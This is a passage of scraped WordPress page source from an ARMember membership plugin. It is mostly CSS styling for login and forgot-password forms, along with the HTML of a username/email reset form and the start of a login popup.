                                border-bottom: 1px solid #a8a8a8;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #a8a8a8;
                                border-left: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #212121 !important;
                            }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #a8a8a8; }
                        .arm_form_103.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #a8a8a8;
						}
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_103 .arm-df__checkbox{
							color: rgba(168, 168, 168, 0.87);
						}
						.arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #a8a8a8;
						}
						.arm_form_103 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_103 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_103 .arm-df__checkbox:before,
                        .arm_form_103 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_103 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #d6d6d6;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_103 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_103 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_103 .arm-df__form-control.arm_invalid, 
                        .arm_form_103 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_103 .arm_form_message_container .arm_success_msg,
						.arm_form_103 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_103 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_103 .arm_form_message_container .arm_success_msg a{
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                        text-decoration: none !important;
						}
                        .arm_form_103 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            text-decoration: none !important;
                        }
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #a8a8a8 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #a8a8a8 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_103 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }
                        
                        .arm_form_103.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #637799 !important;
							border-color: #637799 !important;
							border-top-right-radius: 50% !important;
							border-bottom-right-radius: 50% !important;
						}

                        .arm_form_103 .arm-ffw__file-upload-box:focus-within{
                            border-color: #637799 !important;
                        }

                        .arm_form_103 .arm-ffw__file-upload-box button.armFileRemoveContainer:focus{
                            color: #637799 !important;
                        }

						.arm_form_103.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
                            border: 0px !important;
                            background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #637799 4%) !important;
                            background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #637799 4%) !important;
                            background-repeat: no-repeat !important ;
                            background-position: 0 0 !important;
                            background-size: 100% 100% !important;
						}

						.arm_form_103:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #637799 !important;
							border-radius: 0px !important;
						}

                        .arm_form_103.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border-top-right-radius: 0px !important;
							border-bottom-right-radius: 0px !important;
						}

						.arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 14px;
	                        font-size: 16px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:16px;
						}
                        .arm_form_103.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_103.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            line-height:16px;
                        }
						.arm_form_103 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_103 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_103 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 16px;
							font-size: 14px;
						}
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS';
							font-size: 18px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #0b6438;border: 1px solid #0b6438;color: #FFFFFF !important;
						}
	                    .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn{
	                        background: #0b6438;border: 1px solid #0b6438;color: #FFFFFF !important;
	                    }
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_103 button:hover,*/
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn:hover{
							background-color: #10854a !important;border: 1px solid #10854a !important;color: #ffffff !important;
						}

                        .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:focus,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:focus,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:focus,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:focus,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn:focus{
							background-color: #10854a !important;border: 1px solid #10854a !important;color: #ffffff !important;
						}

                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #0b6438;
							background-color: #0b6438;
							color: #FFFFFF;
						}
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #10854a !important;
							border-color: #10854a !important;
							color: #ffffff !important;
	                    }
						.arm_form_103 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://naioputah.org/wp-content/plugins/armember-membership/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_103 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_103 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://naioputah.org/wp-content/plugins/armember-membership/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_103 .arm_cal_hour:hover, .arm_date_field_103 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_103 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_103 .armglyphicon-time:before,
						.arm_date_field_103 .armglyphicon-calendar:before,
						.arm_date_field_103 .armglyphicon-chevron-up:before,
						.arm_date_field_103 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_103 stop.arm_social_connect_svg { stop-color:#0b6438; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_103 arm_field_position_center arm_front_side_form"  data-form_id="103"><div class="arm_forgot_password_description">Please enter your email address or username below.</div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_397" data-field_id="397" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_397"><input name="user_login" type="text" id="arm-df__form-control_397_103_o8xh9QEPJj" value="" class="arm-df__form-control arm-df__form-control_397 arm_material_input arm_cl_user_login_103_o8xh9QEPJj"    required data-validation-required-message="Username can not be left blank."    aria-label="Username OR Email Address" ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_397_103_o8xh9QEPJj"> * Username OR Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_398" data-field_id="398"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_398"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_398 arm_material_input arm_cl_submit_ arm-df__form-control_398"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Submit</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="forgot-password"/><input type="hidden" name="redirect_to" value="https://naioputah.org"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://naioputah.org"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1769118304" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="arm_nonce_keyboard_press" class="arm_nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="70e58e4e7b" /></div></form><div class="armclear">&nbsp;</div></div></div><div class="armclear"></div></div></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_102 arm_popup_member_form_102_B1wprpkp2A" style="height: auto;width: 700px;" data-width="700"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Please Login</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container arm_form_102"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_102 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_102_m38zmpsSgq" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form102_m38zmpsSgq" data-random-id="102_m38zmpsSgq"  data-submission-key="g69r2z3p" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='102_m38zmpsSgq' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='hidden' name='arm_wp_nonce' value='500b5d6541' /><input type="hidden" name="arm_wp_nonce_check" value="1"><style type="text/css" id="arm_form_style_102">
						.arm_form_102 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_102 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_102 .arm-df__heading .arm-df__heading-text,
                        .arm_form_102 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_102 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #ffffff;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm_registration_link,
						.arm_form_102 .arm_forgotpassword_link{
							color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_102 .arm_pass_strength_meter{
	                        color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                    }
                        .arm_form_102 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_102 .arm_registration_link a,
                        .arm_form_102 .arm_forgotpassword_link a{
                            color: #0b6438 !important;
                        }
	                    .arm_form_102 .arm-df__form-group .arm_registration_link,
	                    .arm_form_102 .arm-df__form-group.arm_registration_link,
	                    .arm_form_102 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_102 .arm_close_account_message,
						.arm_form_102 .arm_forgot_password_description {
							color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 17px;
						}
						.arm_form_102 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_102 .arm-df__form-field,
                        .arm_form_102.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102, 
                        .arm_update_card_form_container .arm_form_102, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_102,
                        .arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102{
                            background:  #212121!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_102, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #212121;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #404040;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm_module_forms_container .arm_form_102,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm-form-container .arm_form_102{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_102 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_102 .arm_form_field_label_text,
						.arm_form_102 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_102 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_102 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
